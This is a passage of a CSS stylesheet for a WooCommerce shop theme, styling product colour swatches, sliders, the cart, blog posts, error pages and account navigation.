	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 0px;
    	position: relative;
    	z-index: 2;
    }
    .head-right-cart-user .welcome-user{
    	font-size: 9px;
    }
    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 14px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/
.sliderbgimage.desktop-banner {}

.sliderbgimage.mobile-banner {
	display: none;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	
	font-weight: normal;
	letter-spacing: 0px;
}

ul.products li.product .tinvwl_add_to_wishlist_button {
	margin-top: 0.8em !important;
}
/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}

 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 75px;
 		top: 130px;
 		z-index: 2;
 		width: 50%;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 26px;
 		font-family: MonumentExtended Black;
 		font-weight: normal;
 		color: #fff;
 		line-height: 28px;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 0px;
 		line-height: 20px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 44%;
	z-index:1;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 36px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
}

.home-page-headng h2 span.small-text {
	font-size:16px;
	padding: 0px;
	letter-spacing: 0px;
}


.home-page-headng.sneakers-heading h2 {
	font-family: MonumentExtended Black;
	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 15px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: left;
	width: 40% !important;
	padding-left: 20px;
}

.woocommerce-cart-form {
	float: left;
	width: 60%;
}

.woocommerce .cart_totals table.shop_table td {
	padding: 6px 12px;
	text-align: right;
}

.entry-footer {
	padding: 0px !important;
	background: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border: 1px solid rgba(30, 30, 30, .2) !important;
	padding: 10px 15px;
	border-radius: 4px;
	color: #000;
	height: auto;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	letter-spacing: 2px;
}

#order_review_heading {
	width: 45%;
	margin: 0 auto;
	float: right;
	padding: 0px 10px;
}

.showcoupon {
	letter-spacing: 1px;
}

#order_review {
	width: 50%;
	margin: 0 auto;
}

.no-results.not-found {
	text-align: center;
}

.no-results.not-found h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.no-results.not-found .search-form {
	width: 50%;
	margin: 0 auto;
	position: relative;
	display: none;
}

.no-results.not-found .search-form input {
	padding: 10px 15px;
	width: 100%;
	padding-right: 40px;
	border: 1px solid #f0f0f0 !important;
}

.no-results.not-found .search-form .search-submit {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer;
}
.error-404 p{
	width: 60%;
	margin:0 auto;
}
.error-404 {
	text-align: center;
}

.error-404 h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.error-404 a {
	background: #000;
	border: #000 solid 1px;
	color: #fff;
	padding: 10px 15px;
	text-decoration: none;
	margin-top: 15px;
	display: inline-block;
}

.error-404 a:hover {
	background: none;
	color: #000;
}

.slick-arrow {
	cursor: pointer;
}

.day-return-tax {
	font-size: 12px;
	color: #000;
}

.day-return-tax div {
	width: 100%;
	display: inline-block;
	line-height: 24px;
}

.day-return-tax span {
	float: left;
	width: 35px;
}

.product-detail-grey {
	padding: 10px 0px;
	margin-bottom: 30px;
}

.product-detail-grey .product-detail-grey-head h2 {
	font-family: terminademi;
	font-size: 22px;
	font-weight: normal;
}

.product-detail-grey .product-detail-grey-head {
	padding: 10px 0px;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
}

.product-detail-grey .product-detail-grey-left {
	float: left;
	width: 50%;
	padding: 0px 10px;
}

.product-detail-grey p {
	font-size: 12px;
	font-family: terminademi;
	color: #333;
	line-height: 22px;
	margin: 5px 0px;
}

.product-detail-grey .product-detail-sizing,
.product-detail-grey .product-detail-content,
.product-detail-grey .product-detail-shipping-returns {
	padding: 10px;
}

.product-desc-titles {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid black;
	padding-bottom: 10px;
	text-transform: lowercase;
}

.product-desc-titles .title {
	cursor: pointer;
	opacity: 0.5;
	text-align: center;
	font-size: 12px;
	font-family: 'MonumentExtended Light';
	font-weight: bold;
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 9px;
	padding: 5px 0;
	font-family: terminademi;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	/*display: none !important;*/
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -7px;
	right: 6%;
	font-size: 12px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: MonumentExtended Black;
	text-decoration: none;
	font-weight: normal;
	font-size: 36px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post P {
	font-size: 18px;
	font-family: terminademi;
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: terminademi;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left; 
	
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
}

#order_review {
	width: 50%;
	/* margin: 0 auto; */
	float: left;
	padding: 0px 10px;
}

.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	line-height: 20px;
	color: #000;
	margin: 0px;
}

.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 50px auto;
	text-align: left;
	font-size: 22px;
	line-height: 1.6em;
	max-width: 780px;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 350px !important;
	float: left;
	/*border:#000 solid 1px;*/
	position: relative;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-sneakers-section .read-more {
	padding: 6px 40px;
	font-size: 14px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;
}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: terminademi;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: terminademi;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: terminademi;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

